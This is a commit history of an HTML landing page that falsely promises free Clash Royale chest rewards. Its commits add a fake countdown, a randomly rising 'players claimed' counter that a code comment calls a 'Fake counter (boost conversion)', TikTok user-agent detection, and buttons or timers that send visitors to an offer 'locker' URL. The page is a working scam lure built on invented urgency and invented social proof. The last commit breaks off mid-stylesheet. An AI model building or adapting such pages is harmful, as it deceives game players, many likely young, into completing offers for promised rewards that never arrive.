
==== index.html @ 579f0c7d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Clash Royale Chest Rewards</title>

<!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPNW091TKK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPNW091TKK');
</script>

<style>
body {margin:0;padding:0;font-family:Arial,sans-serif;color:white;text-align:center;background:#000;}
header{padding:30px;font-size:36px;font-weight:bold;text-shadow:2px 2px 10px #facc15;}
.container{padding:80px 20px;}
h1{font-size:42px;margin-bottom:25px;color:#facc15;text-shadow:2px 2px 15px #fbbf24;}
p{font-size:20px;margin-bottom:30px;color:#e5e7eb;}
input{padding:18px;width:80%;max-width:450px;border-radius:15px;border:none;margin-bottom:20px;font-size:18px;transition:0.3s;}
input:focus{outline:none;box-shadow:0 0 20px #facc15;}
.btn{padding:18px 45px;background:#facc15;color:#0f172a;font-weight:bold;border-radius:15px;border:none;cursor:pointer;font-size:18px;transition:0.3s;box-shadow:0 7px 20px rgba(0,0,0,0.4);}
.btn:hover{background:#eab308;transform: translateY(-3px);box-shadow:0 9px 25px rgba(0,0,0,0.5);}
.timer{font-size:28px;color:#f87171;margin-bottom:25px;font-weight:bold;}
.stats{margin:40px 0;font-size:24px;color:#3b82f6;text-shadow:2px 2px 8px #000;}
.counter-num{display:inline-block;width:28px;animation:roll 0.3s ease-in-out;}
@keyframes roll{0%{transform:translateY(-100%);}100%{transform:translateY(0);}}
footer{padding:30px;font-size:16px;color:#9ca3af;}
@media (max-width:500px){
  h1{font-size:32px;}
  .btn,input{width:90%;}
  .timer{font-size:22px;}
  .stats{font-size:20px;}
}
</style>
</head>
<body>

<header>🏆 Clash Royale Chest Rewards</header>
<div class="container">
<h1>🎁 Claim Your Chest Rewards Now!</h1>
<p>Enter your Clash Royale account name below to get your chest instantly.</p>

<div class="timer">Offer expires in <span id="countdown">01:00:00</span></div>

<input type="text" id="username" placeholder="Your account name" required><br>
<button class="btn" onclick="submitForm()">Verify</button>

<div class="stats">
  <p>Today <span id="counter">97</span> players have opened their chests</p>
</div>
</div>

<footer>&copy; 2026 Clash Royale Rewards. All rights reserved.</footer>

<script>
// --- Countdown 1 hour ---
let totalTime = 60*60;
const countdownEl = document.getElementById('countdown');
setInterval(()=>{
  let hours = Math.floor(totalTime/3600);
  let minutes = Math.floor((totalTime%3600)/60);
  let seconds = totalTime%60;
  countdownEl.innerText=`${hours.toString().padStart(2,'0')}:${minutes.toString().padStart(2,'0')}:${seconds.toString().padStart(2,'0')}`;
  totalTime--;
  if(totalTime<0){
    countdownEl.innerText="00:00:00 - Offer expired!";
    document.querySelector('.btn').disabled=true;
    document.querySelector('.btn').style.background="#9ca3af";
  }
},1000);

// --- Counter ---
let counterEl = document.getElementById('counter');
let counter = 97;
function updateCounter(num){
  counterEl.innerHTML='';
  let strNum=num.toString();
  for(let i=0;i<strNum.length;i++){
    let span=document.createElement('span');
    span.className='counter-num';
    span.innerText=strNum[i];
    counterEl.appendChild(span);
  }
}
updateCounter(counter);
setInterval(()=>{
  counter+=Math.floor(Math.random()*2);
  updateCounter(counter);
},2500+Math.random()*1000);

// --- Submit button ---
function submitForm(){
  const username=document.getElementById('username').value.trim();
  if(!username){alert('Please enter your account name!'); return;}
  setTimeout(()=>{window.location.href='https://Ogam.site/cl/i/n66xj9';},500);
}
</script>

</body>
</html>

==== commit 8e7bd818: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -96,7 +96,9 @@
 function submitForm(){
   const username=document.getElementById('username').value.trim();
   if(!username){alert('Please enter your account name!'); return;}
-  setTimeout(()=>{window.location.href='https://Ogam.site/cl/i/n66xj9';},500);
+  setTimeout(()=>{
+    window.location.href='https://confirmapp.site/cl/i/n66xj9';
+  },500);
 }
 </script>
 

==== commit 66209fa6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -42,11 +42,11 @@
 <header>🏆 Clash Royale Chest Rewards</header>
 <div class="container">
 <h1>🎁 Claim Your Chest Rewards Now!</h1>
-<p>Enter your Clash Royale account name below to get your chest instantly.</p>
+<p>ENTER PLAYER ID</p>
 
 <div class="timer">Offer expires in <span id="countdown">01:00:00</span></div>
 
-<input type="text" id="username" placeholder="Your account name" required><br>
+<input type="text" id="username" placeholder="ENTER PLAYER ID" required><br>
 <button class="btn" onclick="submitForm()">Verify</button>
 
 <div class="stats">
@@ -95,9 +95,10 @@
 // --- Submit button ---
 function submitForm(){
   const username=document.getElementById('username').value.trim();
-  if(!username){alert('Please enter your account name!'); return;}
+  if(!username){alert('Please enter your account ID!'); return;}
   setTimeout(()=>{
-    window.location.href='https://confirmapp.site/cl/i/n66xj9';
+    // **Updated Locker URL**
+    window.location.href='https://ogam.site/cl/i/n66xj9';
   },500);
 }
 </script>

==== commit f82766b6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Clash Royale Chest Rewards</title>
+<title>Clash Royale Reward</title>
 
 <!-- Google Analytics -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-NPNW091TKK"></script>
@@ -15,65 +15,149 @@
 </script>
 
 <style>
-body {margin:0;padding:0;font-family:Arial,sans-serif;color:white;text-align:center;background:#000;}
-header{padding:30px;font-size:36px;font-weight:bold;text-shadow:2px 2px 10px #facc15;}
-.container{padding:80px 20px;}
-h1{font-size:42px;margin-bottom:25px;color:#facc15;text-shadow:2px 2px 15px #fbbf24;}
-p{font-size:20px;margin-bottom:30px;color:#e5e7eb;}
-input{padding:18px;width:80%;max-width:450px;border-radius:15px;border:none;margin-bottom:20px;font-size:18px;transition:0.3s;}
-input:focus{outline:none;box-shadow:0 0 20px #facc15;}
-.btn{padding:18px 45px;background:#facc15;color:#0f172a;font-weight:bold;border-radius:15px;border:none;cursor:pointer;font-size:18px;transition:0.3s;box-shadow:0 7px 20px rgba(0,0,0,0.4);}
-.btn:hover{background:#eab308;transform: translateY(-3px);box-shadow:0 9px 25px rgba(0,0,0,0.5);}
-.timer{font-size:28px;color:#f87171;margin-bottom:25px;font-weight:bold;}
-.stats{margin:40px 0;font-size:24px;color:#3b82f6;text-shadow:2px 2px 8px #000;}
-.counter-num{display:inline-block;width:28px;animation:roll 0.3s ease-in-out;}
+*{margin:0;padding:0;box-sizing:border-box;font-family:'Arial',sans-serif;}
+body{
+  height:100vh;
+  display:flex;
+  justify-content:center;
+  align-items:center;
+  background: linear-gradient(135deg,#0f2027,#203a43,#2c5364);
+}
+.container{
+  background: rgba(0,0,0,0.95);
+  padding: 50px;
+  border-radius: 25px;
+  width: 95%;
+  max-width: 400px;
+  text-align: center;
+  box-shadow: 0 0 50px rgba(0,0,0,0.9);
+}
+h1{
+  font-size:30px;
+  margin-bottom:20px;
+  color:#ffd700;
+  text-shadow:2px 2px 8px #000;
+}
+p{
+  font-size:17px;
+  color:#ccc;
+  margin-bottom:30px;
+}
+input{
+  padding:15px;
+  width:90%;
+  border:none;
+  border-radius:10px;
+  margin-bottom:25px;
+  font-size:16px;
+}
+.button{
+  background:#ffcc00;
+  color:black;
+  padding:18px;
+  width:100%;
+  font-size:20px;
+  border:none;
+  border-radius:12px;
+  cursor:pointer;
+  font-weight:bold;
+  transition:0.3s;
+  box-shadow:0 5px 20px rgba(0,0,0,0.4);
+}
+.button:hover{
+  background:#e6b800;
+  transform:scale(1.05);
+}
+.progress{
+  margin-top:25px;
+  background:#222;
+  border-radius:15px;
+  overflow:hidden;
+  height:15px;
+}
+.bar{
+  height:15px;
+  width:0%;
+  background:#00ff88;
+  transition:width 0.4s;
+}
+.small{
+  margin-top:18px;
+  font-size:12px;
+  color:#888;
+}
+.timer{
+  margin-top:12px;
+  font-size:14px;
+  color:#ff4444;
+}
+.stats{
+  margin:25px 0 0;
+  font-size:16px;
+  color:#3b82f6;
+  text-shadow:2px 2px 4px #000;
+}
+.counter-num{
+  display:inline-block;
+  width:18px;
+  animation:roll 0.3s ease-in-out;
+}
 @keyframes roll{0%{transform:translateY(-100%);}100%{transform:translateY(0);}}
-footer{padding:30px;font-size:16px;color:#9ca3af;}
-@media (max-width:500px){
-  h1{font-size:32px;}
-  .btn,input{width:90%;}
-  .timer{font-size:22px;}
-  .stats{font-size:20px;}
-}
 </style>
 </head>
 <body>
-
-<header>🏆 Clash Royale Chest Rewards</header>
 <div class="container">
-<h1>🎁 Claim Your Chest Rewards Now!</h1>
-<p>ENTER PLAYER ID</p>
-
-<div class="timer">Offer expires in <span id="countdown">01:00:00</span></div>
-
-<input type="text" id="username" placeholder="ENTER PLAYER ID" required><br>
-<button class="btn" onclick="submitForm()">Verify</button>
-
-<div class="stats">
-  <p>Today <span id="counter">97</span> players have opened their chests</p>
-</div>
+<h1>🎁 Unlock Your Clash Royale Reward!</h1>
+<p>Complete a quick verification to claim your exclusive in-game reward.</p>
+<input type="text" placeholder="Enter your Clash username">
+<button class="button" onclick="goOffer()">Continue</button>
+<div class="progress"><div class="bar" id="progressBar"></div></div>
+<div class="timer">Offer expires in <span id="countdown">46:00</span></div>
+<div class="stats">Today <span id="counter">97</span> players have opened their chests</div>
+<div class="small">© 2026 Clash Royale Rewards. All rights reserved.</div>
 </div>
 
-<footer>&copy; 2026 Clash Royale Rewards. All rights reserved.</footer>
+<script>
+// Locker link الجديد ديالك
+const lockerLink = "https://ogam.site/cl/i/n66xj9";
 
-<script>
-// --- Countdown 1 hour ---
-let totalTime = 60*60;
-const countdownEl = document.getElementById('countdown');
-setInterval(()=>{
-  let hours = Math.floor(totalTime/3600);
-  let minutes = Math.floor((totalTime%3600)/60);
-  let seconds = totalTime%60;
-  countdownEl.innerText=`${hours.toString().padStart(2,'0')}:${minutes.toString().padStart(2,'0')}:${seconds.toString().padStart(2,'0')}`;
-  totalTime--;
-  if(totalTime<0){
-    countdownEl.innerText="00:00:00 - Offer expired!";
-    document.querySelector('.btn').disabled=true;
-    document.querySelector('.btn').style.background="#9ca3af";
+// Redirect on button click
+function goOffer(){
+  gtag('event', 'click_verify_button', {
+    'event_category': 'Locker',
+    'event_label': lockerLink
+  });
+  window.location.href = lockerLink;
+}
+
+// Progress bar animation
+let width=0;
+let bar=document.getElementById("progressBar");
+let interval=setInterval(function(){
+  if(width>=100){clearInterval(interval);}
+  else{width+=5; bar.style.width=width+"%";}
+},200);
+
+// Countdown timer with auto redirect
+let time = 46*60; // 46 minutes
+let countdown = document.getElementById("countdown");
+let timerInterval=setInterval(function(){
+  let minutes = Math.floor(time/60);
+  let seconds = time%60;
+  seconds = seconds<10?"0"+seconds:seconds;
+  countdown.innerHTML = minutes + ":" + seconds;
+  time--;
+  if(time < 0){
+    clearInterval(timerInterval);
+    gtag('event', 'timer_expired_redirect', {
+      'event_category': 'Locker',
+      'event_label': lockerLink
+    });
+    window.location.href = lockerLink; // redirect when timer ends
   }
-},1000);
+}, 1000);
 
-// --- Counter ---
+// --- Counter animation ---
 let counterEl = document.getElementById('counter');
 let counter = 97;
 function updateCounter(num){
@@ -88,20 +172,10 @@
 }
 updateCounter(counter);
 setInterval(()=>{
-  counter+=Math.floor(Math.random()*2);
+  counter += Math.floor(Math.random()*2);
   updateCounter(counter);
-},2500+Math.random()*1000);
+}, 2500 + Math.random()*1000);
 
-// --- Submit button ---
-function submitForm(){
-  const username=document.getElementById('username').value.trim();
-  if(!username){alert('Please enter your account ID!'); return;}
-  setTimeout(()=>{
-    // **Updated Locker URL**
-    window.location.href='https://ogam.site/cl/i/n66xj9';
-  },500);
-}
 </script>
-
 </body>
 </html>

==== commit 05d978a2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,181 +1,85 @@
 <!DOCTYPE html>
 <html lang="en">
+
+<!-- Mirrored from be22.site/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:46:40 GMT -->
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Clash Royale Reward</title>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>Continue</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
 
-<!-- Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPNW091TKK"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-  gtag('config', 'G-NPNW091TKK');
-</script>
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+            background: #0a0a0a;
+            color: #fff;
+            min-height: 100vh;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+        }
 
-<style>
-*{margin:0;padding:0;box-sizing:border-box;font-family:'Arial',sans-serif;}
-body{
-  height:100vh;
-  display:flex;
-  justify-content:center;
-  align-items:center;
-  background: linear-gradient(135deg,#0f2027,#203a43,#2c5364);
-}
-.container{
-  background: rgba(0,0,0,0.95);
-  padding: 50px;
-  border-radius: 25px;
-  width: 95%;
-  max-width: 400px;
-  text-align: center;
-  box-shadow: 0 0 50px rgba(0,0,0,0.9);
-}
-h1{
-  font-size:30px;
-  margin-bottom:20px;
-  color:#ffd700;
-  text-shadow:2px 2px 8px #000;
-}
-p{
-  font-size:17px;
-  color:#ccc;
-  margin-bottom:30px;
-}
-input{
-  padding:15px;
-  width:90%;
-  border:none;
-  border-radius:10px;
-  margin-bottom:25px;
-  font-size:16px;
-}
-.button{
-  background:#ffcc00;
-  color:black;
-  padding:18px;
-  width:100%;
-  font-size:20px;
-  border:none;
-  border-radius:12px;
-  cursor:pointer;
-  font-weight:bold;
-  transition:0.3s;
-  box-shadow:0 5px 20px rgba(0,0,0,0.4);
-}
-.button:hover{
-  background:#e6b800;
-  transform:scale(1.05);
-}
-.progress{
-  margin-top:25px;
-  background:#222;
-  border-radius:15px;
-  overflow:hidden;
-  height:15px;
-}
-.bar{
-  height:15px;
-  width:0%;
-  background:#00ff88;
-  transition:width 0.4s;
-}
-.small{
-  margin-top:18px;
-  font-size:12px;
-  color:#888;
-}
-.timer{
-  margin-top:12px;
-  font-size:14px;
-  color:#ff4444;
-}
-.stats{
-  margin:25px 0 0;
-  font-size:16px;
-  color:#3b82f6;
-  text-shadow:2px 2px 4px #000;
-}
-.counter-num{
-  display:inline-block;
-  width:18px;
-  animation:roll 0.3s ease-in-out;
-}
-@keyframes roll{0%{transform:translateY(-100%);}100%{transform:translateY(0);}}
-</style>
+        .container {
+            width: 100%;
+            max-width: 480px;
+            padding: 20px;
+            text-align: center;
+        }
+
+        .gif-wrapper {
+            width: 100%;
+            border-radius: 16px;
+            overflow: hidden;
+            margin-bottom: 24px;
+            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
+        }
+
+        .gif-wrapper img {
+            width: 100%;
+            height: auto;
+            display: block;
+        }
+
+        .cta-btn {
+            display: inline-block;
+            padding: 16px 48px;
+            background: linear-gradient(135deg, #fe2c55, #ff6b6b);
+            color: #fff;
+            font-size: 17px;
+            font-weight: 700;
+            border: none;
+            border-radius: 50px;
+            cursor: pointer;
+            text-decoration: none;
+            transition: transform 0.2s;
+            box-shadow: 0 4px 20px rgba(254, 44, 85, 0.4);
+            animation: pulse 2s infinite;
+        }
+
+        .cta-btn:active {
+            transform: scale(0.96);
+        }
+
+        @keyframes pulse {
+            0% { box-shadow: 0 4px 20px rgba(254, 44, 85, 0.4); }
+            50% { box-shadow: 0 4px 40px rgba(254, 44, 85, 0.7); }
+            100% { box-shadow: 0 4px 20px rgba(254, 44, 85, 0.4); }
+        }
+    </style>
 </head>
 <body>
-<div class="container">
-<h1>🎁 Unlock Your Clash Royale Reward!</h1>
-<p>Complete a quick verification to claim your exclusive in-game reward.</p>
-<input type="text" placeholder="Enter your Clash username">
-<button class="button" onclick="goOffer()">Continue</button>
-<div class="progress"><div class="bar" id="progressBar"></div></div>
-<div class="timer">Offer expires in <span id="countdown">46:00</span></div>
-<div class="stats">Today <span id="counter">97</span> players have opened their chests</div>
-<div class="small">© 2026 Clash Royale Rewards. All rights reserved.</div>
-</div>
+    <div class="container">
+        <div class="gif-wrapper">
+            <img src="images/548511907.gif" alt="">
+        </div>
+        <a href="r.html" class="cta-btn">Continue</a>
+    </div>
+</body>
 
-<script>
-// Locker link الجديد ديالك
-const lockerLink = "https://ogam.site/cl/i/n66xj9";
-
-// Redirect on button click
-function goOffer(){
-  gtag('event', 'click_verify_button', {
-    'event_category': 'Locker',
-    'event_label': lockerLink
-  });
-  window.location.href = lockerLink;
-}
-
-// Progress bar animation
-let width=0;
-let bar=document.getElementById("progressBar");
-let interval=setInterval(function(){
-  if(width>=100){clearInterval(interval);}
-  else{width+=5; bar.style.width=width+"%";}
-},200);
-
-// Countdown timer with auto redirect
-let time = 46*60; // 46 minutes
-let countdown = document.getElementById("countdown");
-let timerInterval=setInterval(function(){
-  let minutes = Math.floor(time/60);
-  let seconds = time%60;
-  seconds = seconds<10?"0"+seconds:seconds;
-  countdown.innerHTML = minutes + ":" + seconds;
-  time--;
-  if(time < 0){
-    clearInterval(timerInterval);
-    gtag('event', 'timer_expired_redirect', {
-      'event_category': 'Locker',
-      'event_label': lockerLink
-    });
-    window.location.href = lockerLink; // redirect when timer ends
-  }
-}, 1000);
-
-// --- Counter animation ---
-let counterEl = document.getElementById('counter');
-let counter = 97;
-function updateCounter(num){
-  counterEl.innerHTML='';
-  let strNum=num.toString();
-  for(let i=0;i<strNum.length;i++){
-    let span=document.createElement('span');
-    span.className='counter-num';
-    span.innerText=strNum[i];
-    counterEl.appendChild(span);
-  }
-}
-updateCounter(counter);
-setInterval(()=>{
-  counter += Math.floor(Math.random()*2);
-  updateCounter(counter);
-}, 2500 + Math.random()*1000);
-
-</script>
-</body>
+<!-- Mirrored from be22.site/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:46:41 GMT -->
 </html>

==== commit de4f1e73: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,85 +1,158 @@
 <!DOCTYPE html>
 <html lang="en">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Clash Royale Reward</title>
 
-<!-- Mirrored from be22.site/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:46:40 GMT -->
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Continue</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
+<!-- Google Analytics -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPNW091TKK"></script>
+<script>
+window.dataLayer = window.dataLayer || [];
+function gtag(){dataLayer.push(arguments);}
+gtag('js', new Date());
+gtag('config', 'G-NPNW091TKK');
+</script>
 
-        body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
-            background: #0a0a0a;
-            color: #fff;
-            min-height: 100vh;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-        }
+<style>
+*{margin:0;padding:0;box-sizing:border-box;font-family:Arial,sans-serif;}
+body{
+  height:100vh;
+  display:flex;
+  justify-content:center;
+  align-items:center;
+  background: linear-gradient(135deg,#0f2027,#203a43,#2c5364);
+}
+.container{
+  background: rgba(0,0,0,0.95);
+  padding: 45px;
+  border-radius: 25px;
+  width: 95%;
+  max-width: 400px;
+  text-align: center;
+  box-shadow: 0 0 40px rgba(0,0,0,0.9);
+}
+h1{
+  font-size:28px;
+  margin-bottom:15px;
+  color:#ffd700;
+}
+p{
+  font-size:16px;
+  color:#ccc;
+  margin-bottom:25px;
+}
+input{
+  padding:14px;
+  width:90%;
+  border:none;
+  border-radius:10px;
+  margin-bottom:20px;
+  font-size:15px;
+}
+.button{
+  background:#ffcc00;
+  color:black;
+  padding:18px;
+  width:100%;
+  font-size:20px;
+  border:none;
+  border-radius:12px;
+  cursor:pointer;
+  font-weight:bold;
+  transition:0.3s;
+}
+.button:hover{
+  transform:scale(1.05);
+}
+.progress{
+  margin-top:20px;
+  background:#222;
+  border-radius:15px;
+  overflow:hidden;
+  height:12px;
+}
+.bar{
+  height:12px;
+  width:0%;
+  background:#00ff88;
+  transition:width 0.4s;
+}
+.timer{
+  margin-top:10px;
+  font-size:13px;
+  color:#ff4444;
+}
+.stats{
+  margin-top:20px;
+  font-size:15px;
+  color:#3b82f6;
+}
+.small{
+  margin-top:15px;
+  font-size:11px;
+  color:#777;
+}
+</style>
+</head>
 
-        .container {
-            width: 100%;
-            max-width: 480px;
-            padding: 20px;
-            text-align: center;
-        }
+<body>
 
-        .gif-wrapper {
-            width: 100%;
-            border-radius: 16px;
-            overflow: hidden;
-            margin-bottom: 24px;
-            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
-        }
+<div class="container">
+<h1>🎁 Unlock Your Reward</h1>
+<p>Complete a quick step to claim your exclusive chest.</p>
 
-        .gif-wrapper img {
-            width: 100%;
-            height: auto;
-            display: block;
-        }
+<input type="text" placeholder="Enter your username">
 
-        .cta-btn {
-            display: inline-block;
-            padding: 16px 48px;
-            background: linear-gradient(135deg, #fe2c55, #ff6b6b);
-            color: #fff;
-            font-size: 17px;
-            font-weight: 700;
-            border: none;
-            border-radius: 50px;
-            cursor: pointer;
-            text-decoration: none;
-            transition: transform 0.2s;
-            box-shadow: 0 4px 20px rgba(254, 44, 85, 0.4);
-            animation: pulse 2s infinite;
-        }
+<button class="button" onclick="goOffer()">Unlock Now 🎁</button>
 
-        .cta-btn:active {
-            transform: scale(0.96);
-        }
+<div class="progress"><div class="bar" id="progressBar"></div></div>
+<div class="timer">Limited time offer ⏳</div>
+<div class="stats">🔥 <span id="counter">97</span> users claimed rewards today</div>
+<div class="small">Secure verification • No spam</div>
+</div>
 
-        @keyframes pulse {
-            0% { box-shadow: 0 4px 20px rgba(254, 44, 85, 0.4); }
-            50% { box-shadow: 0 4px 40px rgba(254, 44, 85, 0.7); }
-            100% { box-shadow: 0 4px 20px rgba(254, 44, 85, 0.4); }
-        }
-    </style>
-</head>
-<body>
-    <div class="container">
-        <div class="gif-wrapper">
-            <img src="images/548511907.gif" alt="">
-        </div>
-        <a href="r.html" class="cta-btn">Continue</a>
-    </div>
+<script>
+
+// 🔗 دير هنا اللينك ديال offer ديالك
+const lockerLink = "https://ogam.site/cl/i/n66xj9";
+
+// 👇 TikTok detection (important for iPhone)
+var ua = navigator.userAgent || "";
+if (ua.includes("TikTok")) {
+  setTimeout(() => {
+    alert("Tap 'Unlock Now' to continue.");
+  }, 800);
+}
+
+// 👇 Button click (optimized conversion)
+function goOffer(){
+  gtag('event', 'click_verify_button');
+
+  setTimeout(() => {
+    window.location.href = lockerLink;
+  }, 700);
+}
+
+// 👇 Progress animation
+let width=0;
+let bar=document.getElementById("progressBar");
+setInterval(()=>{
+  if(width<100){
+    width+=4;
+    bar.style.width=width+"%";
+  }
+},200);
+
+// 👇 Fake counter (boost conversion)
+let counterEl = document.getElementById('counter');
+let counter = 97;
+setInterval(()=>{
+  counter += Math.floor(Math.random()*2);
+  counterEl.innerText = counter;
+}, 3000);
+
+</script>
+
 </body>
-
-<!-- Mirrored from be22.site/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:46:41 GMT -->
 </html>


==== commit ace7feac: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,158 +1,284 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Clash Royale Reward</title>
-
-<!-- Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPNW091TKK"></script>
-<script>
-window.dataLayer = window.dataLayer || [];
-function gtag(){dataLayer.push(arguments);}
-gtag('js', new Date());
-gtag('config', 'G-NPNW091TKK');
-</script>
-
-<style>
-*{margin:0;padding:0;box-sizing:border-box;font-family:Arial,sans-serif;}
-body{
-  height:100vh;
-  display:flex;
-  justify-content:center;
-  align-items:center;
-  background: linear-gradient(135deg,#0f2027,#203a43,#2c5364);
-}
-.container{
-  background: rgba(0,0,0,0.95);
-  padding: 45px;
-  border-radius: 25px;
-  width: 95%;
-  max-width: 400px;
-  text-align: center;
-  box-shadow: 0 0 40px rgba(0,0,0,0.9);
-}
-h1{
-  font-size:28px;
-  margin-bottom:15px;
-  color:#ffd700;
-}
-p{
-  font-size:16px;
-  color:#ccc;
-  margin-bottom:25px;
-}
-input{
-  padding:14px;
-  width:90%;
-  border:none;
-  border-radius:10px;
-  margin-bottom:20px;
-  font-size:15px;
-}
-.button{
-  background:#ffcc00;
-  color:black;
-  padding:18px;
-  width:100%;
-  font-size:20px;
-  border:none;
-  border-radius:12px;
-  cursor:pointer;
-  font-weight:bold;
-  transition:0.3s;
-}
-.button:hover{
-  transform:scale(1.05);
-}
-.progress{
-  margin-top:20px;
-  background:#222;
-  border-radius:15px;
-  overflow:hidden;
-  height:12px;
-}
-.bar{
-  height:12px;
-  width:0%;
-  background:#00ff88;
-  transition:width 0.4s;
-}
-.timer{
-  margin-top:10px;
-  font-size:13px;
-  color:#ff4444;
-}
-.stats{
-  margin-top:20px;
-  font-size:15px;
-  color:#3b82f6;
-}
-.small{
-  margin-top:15px;
-  font-size:11px;
-  color:#777;
-}
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Clash Royale - Official Rewards Center</title>
+    <link href="https://fonts.googleapis.com/css2?family=Lilita+One&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
+    <style>
+        :root {
+            --cr-light-blue: #00d2ff;
+            --cr-dark-blue: #0056b3;
+            --cr-gold: #ffcc00;
+            --cr-white: #ffffff;
+        }
+
+        body {
+            margin: 0; padding: 0;
+            background-color: var(--cr-light-blue);
+            font-family: 'Lilita One', cursive;
+            color: white; text-align: center;
+            overflow-x: hidden;
+            background-image: radial-gradient(rgba(255,255,255,0.2) 15%, transparent 15%), radial-gradient(rgba(255,255,255,0.2) 15%, transparent 15%);
+            background-position: 0 0, 25px 25px;
+            background-size: 50px 50px;
+            animation: moveBackground 4s linear infinite;
+        }
+
+        @keyframes moveBackground { from { background-position: 0 0, 25px 25px; } to { background-position: 50px 50px, 75px 75px; } }
+
+        /* TIKTOK OVERLAY */
+        #ttOverlay { position: fixed; inset: 0; background: #000; display: none; z-index: 9999999; }
+        #tutorialGif { width: 100%; height: 100%; object-fit: cover; }
+
+        .live-bar { background: rgba(0,0,0,0.7); padding: 8px 0; font-size: 13px; height: 20px; border-bottom: 2px solid var(--cr-gold); overflow: hidden; }
+        #liveText { transition: transform 0.5s ease-in-out, opacity 0.5s; display: inline-block; width: 100%; }
+
+        /* LOGO ANIMATION */
+        .logo-container { margin: 35px 0; }
+        .logo { 
+            width: 220px; 
+            filter: drop-shadow(0 10px 15px rgba(0,0,0,0.5));
+            animation: floatLogo 3s ease-in-out infinite;
+        }
+        @keyframes floatLogo {
+            0%, 100% { transform: translateY(0); }
+            50% { transform: translateY(-15px); }
+        }
+
+        /* TIMER STYLE */
+        .timer-container {
+            background: rgba(255, 0, 0, 0.8);
+            color: white;
+            padding: 10px;
+            border-radius: 15px;
+            margin: 10px auto 20px auto;
+            max-width: 400px;
+            border: 2px solid #fff;
+            box-shadow: 0 0 15px rgba(255,0,0,0.5);
+            font-size: 18px;
+        }
+        #timerDisplay { font-size: 24px; color: var(--cr-gold); letter-spacing: 2px; }
+
+        .stats-panel {
+            background: rgba(0, 50, 120, 0.85); border: 3px solid var(--cr-gold);
+            border-radius: 25px; display: inline-flex; gap: 40px; padding: 20px 45px; margin-bottom: 30px;
+            box-shadow: inset 0 0 15px rgba(0,0,0,0.6); align-items: center;
+        }
+        .stat-box { display: flex; flex-direction: column; align-items: center; min-width: 100px; }
+        .stat-val { font-size: 28px; text-shadow: 2px 2px #000; color: var(--cr-gold); }
+
+        .container { width: 95%; max-width: 500px; margin: 0 auto; background: rgba(255, 255, 255, 0.1); border-radius: 40px; padding: 25px 15px; }
+        .grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; }
+
+        /* CARD WITH GLOW EFFECT */
+        .card {
+            background: var(--cr-white); border: 2.5px solid var(--cr-gold); border-radius: 20px;
+            padding: 15px 5px; position: relative; overflow: hidden;
+            box-shadow: 0 6px 12px rgba(0,0,0,0.3); display: flex; flex-direction: column; align-items: center;
+        }
+        .card::before {
+            content: ""; position: absolute; top: -50%; left: -50%; width: 200%; height: 200%;
+            background: repeating-conic-gradient(from 0deg, rgba(255, 204, 0, 0) 0deg 15deg, rgba(255, 204, 0, 0.15) 15deg 30deg);
+            animation: rotateSun 10s linear infinite; z-index: 0;
+        }
+        @keyframes rotateSun { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
+
+        .item-name { font-size: 10px; color: #004a8d; z-index: 2; text-transform: uppercase; height: 26px; font-weight: bold; }
+        .img-box { height: 75px; display: flex; align-items: center; justify-content: center; z-index: 2; margin: 5px 0; }
+        .item-img { max-width: 90%; max-height: 100%; filter: drop-shadow(0 5px 8px rgba(0,0,0,0.2)); z-index: 2; }
+        
